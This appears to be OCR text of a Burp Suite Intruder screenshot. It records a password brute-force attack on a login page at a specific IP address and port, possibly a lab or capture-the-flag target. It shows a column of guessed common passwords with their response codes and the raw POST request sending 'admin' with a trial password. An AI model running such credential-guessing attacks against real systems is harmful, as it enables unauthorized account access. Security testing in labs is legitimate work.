 Attack Save Columns 4. Intruder attack of http://47.111.116.156:26358 - Temporary attack - Not saved to project ...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
400 weed420 302 300
401 password123 302 300
402 loser1 302 300
403 123456j 302 300
404 iloveyou! 302 300
406 fuckoff1 302 300
407 555666 302 300
405 pepper1 302 300
408 iloveu2 302 300
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 47.111.116.156:26358
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Origin: http://47.111.116.156:26358
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
d-exchange;v=b3;q=0.7
10 Referer: http://47.111.116.156:26358/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=55v6b9t28sksq23ndha6r6246d
14 Connection: close
15
16 username=admin&password=qwert1
Search... 0 matches
Finished